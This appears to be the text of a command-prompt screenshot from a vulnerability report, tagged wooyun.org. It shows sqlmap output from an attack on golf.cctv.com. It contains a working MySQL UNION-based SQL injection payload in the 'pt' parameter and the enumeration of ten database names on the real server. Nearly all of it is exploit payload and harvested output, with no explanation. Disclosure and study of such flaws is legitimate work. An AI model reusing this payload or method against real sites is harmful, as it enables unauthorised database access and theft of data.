 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 25 columns
Payload: pt=%E5%85%A8%E5%9B%BD' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT
(0x7163737771,0x55707951567155696e44,0x716e617071),NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&courtnam
e=&input=%E6%90%9C%A0%E7%B4%A2
---
[00:05:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[00:05:45] [INFO] fetching database names
[00:05:48] [WARNING] reflective value(s) found and filtering out
available databases [10]:
[*] fungolf
[*] information_schema
[*] matchnews_sys_dev
[*] mysql
[*] performance_schema
[*] photo_golf
[*] sgagolf
[*] sns
[*] test
[*] we7
[00:05:48] [INFO] fetched data logged to text files under 'F:\secTools\sqlmappro
ject-sqlmap-ef5ce7e\output\golf.cctv.com'
www.wooyun.org